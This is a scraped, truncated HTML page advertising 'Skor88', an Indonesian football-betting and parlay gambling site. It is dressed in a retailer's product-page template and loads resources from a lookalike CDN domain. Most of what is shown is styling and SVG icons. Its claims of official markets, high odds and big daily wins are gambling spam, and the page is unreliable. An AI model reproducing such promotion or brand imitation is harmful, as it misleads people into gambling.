

--- FILE ---
content_type: text/html
request_url: https://blogofshadows.com/
body_size: 66107
content:



<!doctype html>
    <html lang="id-ID" xmlns:wormhole="http://www.w3.org/1999/xhtml">
    <meta charset="utf-8">
    <title>Skor88 - Agen Bola Terbaik Beting Parlay di Situs Terlengkap</title>
    <meta
        content="Gabung di Skor88, agen bola terbaik! Nikmati betting parlay di situs terlengkap dengan pasaran resmi, odds tinggi, bonus menarik, dan peluang menang besar setiap hari."
        name="description">
    <meta content="width=device-width,initial-scale=1,user-scalable=no" name="viewport">
    <meta content="index, follow" name="robots">
    <meta
        content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]'
        name="aplus-auto-exp">
    <meta content="https://myheartwall.com/" name="og:url">
    <meta content="Skor88 - Agen Bola Terbaik Beting Parlay di Situs Terlengkap" name="og:title">
    <meta content="product" name="og:type">
    <meta
        content="Gabung di Skor88, agen bola terbaik! Nikmati betting parlay di situs terlengkap dengan pasaran resmi, odds tinggi, bonus menarik, dan peluang menang besar setiap hari."
        name="og:description">
    <meta content="asset/banner-skor88-gacor.jpg" name="og:image">
    <link href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" rel="manifest">
    <link href="asset/favicon.ico" rel="shortcut icon">
    <link href="https://myheartwall.com/" rel="canonical">
    <link href="https://chocomint.art/blogofshadows.com/" rel="amphtml">
    <link href="asset/banner-skor88-gacor.jpg" rel="preload" as="image">
    <link href="https://fonts.googleapis.com" rel="preconnect">
    <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin>
    <link href="//cart.lazada.co.id" rel="preconnect dns-prefetch">
    <link href="//acs-m.lazada.co.id" rel="preconnect dns-prefetch">
    <link href="//laz-g-cdn.alicdn.com" rel="preconnect dns-prefetch">
    <link href="https://cdn.lazadapro.co/lazada/laz-img-cdn.alicdn.com" rel="preconnect dns-prefetch">
    <link href="//assets.alicdn.com" rel="preconnect dns-prefetch">
    <link href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com" rel="preconnect dns-prefetch">
    <link href="//aeu.alicdn.com" rel="preconnect dns-prefetch">
    <link href="//arms-retcode-sg.aliyuncs.com" rel="preconnect dns-prefetch">
    <link href="//px-intl.ucweb.com" rel="preconnect dns-prefetch">
    <link href="//sg.mmstat.com" rel="preconnect dns-prefetch">
    <link href="https://cdn.lazadapro.co/lazada/img.lazcdn.com/" rel="preconnect dns-prefetch">
    <link href="//g.lazcdn.com" rel="preconnect dns-prefetch">
    <link
        href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"
        rel="preload" as="script">
    <link
        href="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"
        rel="preload" as="script">
    <link href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" rel="preload" as="style">
    <link href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" rel="preload" as="script" crossorigin>
    <link href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" rel="preload" as="style">
    <link href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" rel="preload" as="script" crossorigin>
    <link href="https://cdn.lazadapro.co/lazada/aeis.alicdn.com/sd/ncpc/nc.js?t=18507" rel="preload" as="script">
    <link href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" rel="preload" as="script">
    <link href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" rel="preload" as="script" crossorigin>
    <link
        href="https://fonts.googleapis.com/css2?family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap"
        rel="stylesheet">
    <link
        href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css"
        rel="stylesheet">
    <link href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" rel="stylesheet">
    <link href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" rel="stylesheet">
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em
        }

        #container,
        body {
            background: #000 21.42%
        }

        p {
            color: #fff
        }

        .lzd-header .lzd-links-bar .top-links-item .black,
        .lzd-header .lzd-links-bar .top-links-item.black {
            color: #000
        }
    </style>
    
    <meta content="eb3380311eeee" name="X-CSRF-TOKEN" id="X-CSRF-TOKEN">
    <style>
        .pdp-block .pdp-block__main-information {
            display: flex
        }

        #block-6QhDn4z1db {
            display: flex
        }

        .lzd-header-content,
        .lzd-site-nav-menu {
            background: #028d7a !important
        }

        .lzd-header .lzd-links-bar a {
            color: #00ffc8 !important
        }

        .lzd-site-menu-nav-container {
            display: flex;
            justify-content: center
        }

        .lzd-site-menu-nav-category-text,
        .lzd-site-nav-menu.lzd-site-nav-menu-active .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
            color: #ffd700 !important
        }

        .lzd-site-nav-menu .lzd-site-menu-nav-container .lzd-menu-labels .lzd-menu-labels-item .lzd-menu-labels-item-text {
            color: #00ffc8
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
            width: 195px;
            height: auto
        }

        #container,
        body {
            position: relative;
            background: linear-gradient(180deg, #000 0, #000 100%)
        }

        .background-batiq {
            position: absolute;
            width: 100%;
            height: 100%;
            display: flex;
            background-repeat: repeat-y;
            background-position-y: top;
            background-position-x: 50%;
            background: linear-gradient(180deg, #028d7a 0, #028d7a 100%)
        }

        @media(min-width:1600px) {
            .background-batiq {
                background-position-x: 47%
            }
        }

        @media(min-width:1700px) {
            .background-batiq {
                background-position-x: 46%
            }
        }

        @media(min-width:1800px) {
            .background-batiq {
                background-position-x: 42%
            }
        }

        @media(min-width:1900px) {
            .background-batiq {
                background-position-x: 5%
            }
        }

        #root.pdp-block {
            position: relative;
            z-index: 1;
            padding-bottom: 0
        }

        .pdp-block__delivery-seller {
            width: 200px;
        }

        .seller-name {
            background-color: #080808;  
        }

        .pdp-seller-info-pc {
            border-top: 0px
        }

        .seller-name__title {
            text-align: right;
            color: #00ffc8
        }

        .header-title {
            display: flex
        }

        #block-6QhDn4z1db {
            justify-content: center
        }

        .pdp-product-title .pdp-mod-product-badge-title {
            font-weight: 700;
            color: #00ffc8
        }

        .pdp-block__product-detail {
            width: 95%
        }

        .pdp-link {
            color:#00ffc8
        }

        .pdp-mod-product-price ol,
        .pdp-mod-product-price ul {
            padding-left: 1.5rem;
            margin-bottom: 1rem
        }

        .pdp-mod-product-price ul {
            list-style: disc
        }

        .pdp-mod-product-price p {
            margin-bottom: 1rem
        }

        .lzd-site-nav-menu.lzd-site-nav-menu-active {
            background: #0b0b0b !important
        }

        .logo-bar-content.header-content {
            display: flex;
            gap: 1rem
        }

        .lzd-header-content {
            background: linear-gradient(to bottom, #000 0, #028d7a 100%) !important
        }

        .lzd-nav-search {
            margin-left: 4rem;
            height: 40px !important;
            display: flex !important;
            border-radius: 1rem !important;
            overflow: hidden
        }

        .lzd-nav-search .input-search {
            width: 100%;
            height: 100%;
            padding: .5rem .5rem .5rem 1rem;
            color: rgba(0, 0, 0, .5);
            border: none;
            border-top-left-radius: .5rem;
            border-bottom-left-radius: .5rem
        }

        .lzd-nav-search .container-icon {
            width: 5rem;
            background: #00ffc8;
            display: flex;
            align-items: center;
            justify-content: center;
            border-top-right-radius: .5rem;
            border-bottom-right-radius: .5rem
        }

        .pdp-product-brand {
            border-bottom: 1px solid #00ffc8;
            margin-bottom: 18px
        }

        .pdp-block {
            background: #080808
        }

        .pdp-block .pdp-block__gallery {
            background: #080808
        }

        .pdp-block__product-detail{
            background: #080808
        }

        .seller-name__detail {
            text-align: right
        }

        .seller-name__detail-name {
            margin-right: 0;
            color: #ff7300
        }

        #pdp-nav {
            background: unset !important
        }

        .breadcrumb_list {
            background: 0 0 !important
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon {
            background-image: url(asset/favicon.ico) !important
        }

        .add-to-cart-buy-now-btn {
            font-family: Roboto;
            font-weight: 700;
            font-size: 1.6rem;
        }

        .pdp-button_theme_yellow {
            border: 2px solid #028d7a;
            background: linear-gradient(90deg, #ffd700 0%, #00ffc8 50%, #ffd700 100%);
            color: #181200;
            transition: all 0.5s ease;
        }

        .pdp-button_theme_yellow:hover {
            border: 2px solid #028d7a;
            background: linear-gradient(180deg, #00ffc8 0, #00ffc8 100%);
            color: #181200
        }

        .pdp-button_theme_orange {
            border: 2px solid;
            background: linear-gradient(90deg, #ffd700 0%, #00ffc8 50%, #ffd700 100%);
            color:#028d7a;
            animation: flashing-border 1s infinite;
        }
        .pdp-button_theme_orange:hover {
            border: 2px solid #028d7a;
            background: linear-gradient(180deg, #00ffc8 0, #00ffc8 100%);
            color: #181200
        }        

        @keyframes flashing-border {
            0% {
                border-color: #008cff2c;
                }
            50% {
                border-color: #eef0ff;
                }
            100% {
                border-color: #008cff2c;
                }
        }

        .pdp-mod-product-price {
            font-family: Roboto
        }

        .pdp-mod-product-price h1,
        .pdp-mod-product-price h2,
        .pdp-mod-product-price h3,
        .pdp-mod-product-price h4 {
            color: #ffcc00;
            margin-bottom: .5rem
        }

        .pdp-mod-product-price h1 {
            text-align: center;
            margin-bottom: 3rem
        }

        .pdp-mod-product-price h3 {
            margin-top: 1.5rem
        }

        .pdp-mod-product-price p {
            text-align: justify;
            font-weight: 500
        }

        .site-description a {
            color: #00ffc8;
            text-decoration: underline
        }

        .site-description td {
            padding: .5rem
        }

        .lzd-header .lzd-links-bar {
            text-align: center !important;
            left: -3.5rem !important
        }

        .pdp-block__gallery {
            width: 400px
        }

        .gallery-preview-panel {
            border-bottom: 0px solid
        }

        .gallery-preview-panel__content {
            margin: 2rem auto 10px auto !important
        }

        .w-80 {
            margin-left: auto;
            margin-right: auto;
            width: 80%
        }

        .pdp-mod-product-badge-title {
            margin: 2rem 0 .67em 0
        }

        .seller-container {
            margin-top: 1.5rem
        }
    </style>

    <body style="overflow-y:scroll">
        <script>window.__lzd__svg__cssinject__ = !0</script>
        <style>
            .svgfont {
                display: inline-block;
                width: 1em;
                height: 1em;
                fill: currentColor;
                font-size: 1em
            }
        </style><svg aria-hidden="true" style="position:absolute;width:0;height:0;overflow:hidden">
            <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
                <path
                    d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
                </path>
                <path
                    d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
                <path
                    d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
                </path>
            </symbol>
            <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
                <path
                    d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
                </path>
            </symbol>
            <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
                <path
                    d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
                </path>
                <path
                    d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
                </path>
            </symbol>
            <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
                <path
                    d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
                </path>
                <path
                    d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
                </path>
            </symbol>
            <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
                <path
                    d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
                </path>
            </symbol>
            <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
                <path
                    d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
                    fill="#808080"></path>
            </symbol>
            <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
                <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
            </symbol>
            <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
                <path
                    d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
                </path>
            </symbol>
            <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
                <path
                    d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
                    fill=""></path>
                <path
                    d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
                    fill=""></path>
            </symbol>
            <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
                <path
                    d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
                </path>
            </symbol>
            <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
                <path
                    d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
                </path>
                <path
                    d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
                </path>
            </symbol>
            <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
                <path
                    d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
                    fill="#FF9000"></path>
            </symbol>
            <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
                <path
                    d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
                </path>
            </symbol>
            <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
                <path
                    d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
                </path>
            </symbol>
            <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
                <path
                    d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
                    fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
                <path
                    d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
                    fill="#2196F3"></path>
            </symbol>
            <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
                <path
                    d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
                    fill="#1A9CB7"></path>
            </symbol>
            <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
                <path
                    d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
                    fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
                <path
                    d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
                    fill="#979797"></path>
                <path
                    d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
                    fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
                <path
                    d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
                </path>
            </symbol>
            <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
                <path
                    d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
                </path>
            </symbol>
            <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
                <path
                    d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
                </path>
            </symbol>
            <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
                <path
                    d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
                    fill="#9E9E9E"></path>
            </symbol>
            <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
                <path
                    d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
                    fill="#3B5998"></path>
                <path
                    d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
                    fill="#028d7a"></path>
            </symbol>
            <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
                <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
                <path
                    d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
                    fill="#028d7a"></path>
                <path
